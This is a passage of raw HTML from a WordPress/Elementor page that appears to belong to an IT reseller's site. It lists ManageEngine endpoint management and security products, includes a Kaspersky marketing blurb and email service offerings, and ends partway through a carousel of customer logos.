				<div class="elementor-element elementor-element-f385b37 elementor-widget elementor-widget-heading" data-id="f385b37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Endpoint Management </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-63a387b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="63a387b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6c1d00d elementor-widget elementor-widget-text-editor" data-id="6c1d00d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Automate OS deployment, patching, MDM, and other asset management routines.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7c72558 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c72558" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/products/desktop-central/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">Endpoint Central </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/mobile-device-management/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">Mobile Device Manager Plus  </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/patch-management/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">Patch Manager Plus </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/sccm-third-party-patch-management/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">Patch Connect Plus </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/products/os-deployer/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">OS Deployer </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/remote-desktop-management/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">Remote Access Plus </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e197a8b elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e197a8b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/all-products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-76b386e animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="76b386e" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f068c37" data-id="f068c37" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2667bff elementor-widget elementor-widget-image" data-id="2667bff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ssgnetq.com/all-products/">
							<img decoding="async" width="300" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1880" alt="" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/logo1.jpg" /><noscript><img decoding="async" width="300" height="90" src="https://ssgnetq.com/wp-content/uploads/2023/08/logo1.jpg" class="attachment-full size-full wp-image-1880" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-792106d elementor-widget elementor-widget-heading" data-id="792106d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Endpoint Security </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-78ae43c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="78ae43c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c29e3b8 elementor-widget elementor-widget-text-editor" data-id="c29e3b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Proactively secure all your endpoints and browsers from cyberattacks.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-97a95a6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="97a95a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/vulnerability-management/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">Vurnability Manager </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/device-control/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">Device Control Plus </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/application-control/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">Application Control Plus </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/browser-security/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">Browser Security Plus </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/endpoint-dlp/index.html?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">Endpoint DLP Plus </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6352b34 elementor-widget elementor-widget-spacer" data-id="6352b34" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b4c85a2 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b4c85a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/all-products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba7a93e" data-id="ba7a93e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc94559 elementor-widget elementor-widget-image" data-id="fc94559" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ssgnetq.com/all-products/">
							<img decoding="async" width="300" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1875" alt="" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/logo6.jpg" /><noscript><img decoding="async" width="300" height="90" src="https://ssgnetq.com/wp-content/uploads/2023/08/logo6.jpg" class="attachment-full size-full wp-image-1875" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3c3670f elementor-widget elementor-widget-heading" data-id="3c3670f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kaspersky</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f984367 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f984367" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c2255c0 elementor-widget elementor-widget-text-editor" data-id="c2255c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Safeguard your organization’s success with industry-leading protection against new and evolving cyber threats. Kaspersky Endpoint Security Cloud demonstrated 100% efficiency against ransomware attacks, according to a recent assessment by AV-TEST. As a result of three different scenarios and 113 attack samples, the product didn’t lose a single user file and outran 10 different cybersecurity vendors.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-fa790a4 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="fa790a4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/all-products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-354d2bf" data-id="354d2bf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7464a37 elementor-view-default elementor-widget elementor-widget-icon" data-id="7464a37" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://ssgnetq.com/all-products/">
			<i aria-hidden="true" class="mdi mdi-email-open-multiple"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-29bc30d elementor-widget elementor-widget-heading" data-id="29bc30d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">email</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-203c48f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="203c48f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b3aa57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b3aa57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icomoon_brands icomoon_brands-google1"></i>						</span>
										<span class="elementor-icon-list-text">Google WorkSpace (GWS)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="mdi mdi-microsoft-dynamics-365"></i>						</span>
										<span class="elementor-icon-list-text">Microsoft 365</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icomoon_brands icomoon_brands-linux"></i>						</span>
										<span class="elementor-icon-list-text">Linux Mail Server</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3eeb3e elementor-widget elementor-widget-spacer" data-id="d3eeb3e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b465161 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b465161" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/all-products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-674dc43 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="674dc43" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/all-products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class=" arrow_right"></i>			</span>
						<span class="elementor-button-text">See all products</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e03dbec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e03dbec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-996d9de" data-id="996d9de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b201e98 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b201e98" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">where we do</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-89821d6 elementor-widget elementor-widget-heading" data-id="89821d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Valued Customers
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1ec1684 elementor-widget elementor-widget-elementskit-client-logo" data-id="1ec1684" data-element_type="widget" data-widget_type="elementskit-client-logo.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementskit-clients-slider  simple_logo_image" data-config="{&quot;rtl&quot;:false,&quot;arrows&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;speed&quot;:1000,&quot;slidesPerView&quot;:6,&quot;slidesPerGroup&quot;:1,&quot;pauseOnHover&quot;:true,&quot;loop&quot;:true,&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:2,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:2},&quot;768&quot;:{&quot;slidesPerView&quot;:2,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;1024&quot;:{&quot;slidesPerView&quot;:6,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:15}}}" data-direction="">
			<div class="ekit-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c15.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c15-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c15.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c15.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c15.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c15-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #2">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c1.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c1-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c1.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c1.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c1.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #3">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c2.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c2-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c2.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c2.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c2.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #4">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c3.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c3-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c3.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c3.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c3.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c3-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="List Title">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c4.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c4-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c4.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c4.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c4.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c4-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="List Title">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c5.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c5-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c5.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c5.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c5.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c5-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="List Title">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c6.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c6-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c6.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c6.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c6.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c6-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="List Title">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c7.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c7-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c7.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c7.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c7.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c7-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="List Title">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c8.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c8-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c8.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c8.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c8.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c8-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="List Title">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c9.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c9-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c9.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c9.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c9.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c9-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="List Title">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c10.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c10-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c10.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c10.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c10.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c10-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="List Title">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c11.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c11-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c11.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c11.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c11.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c11-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="List Title">
									
										<div class="content-image">

											<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c12.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c12-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/c12.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ssgnetq.com/wp-content/uploads/2023/08/c12.jpg" class="" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/c12.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/c12-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>										</div>

									
								</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="List Title">
									
										<div class="content-image">

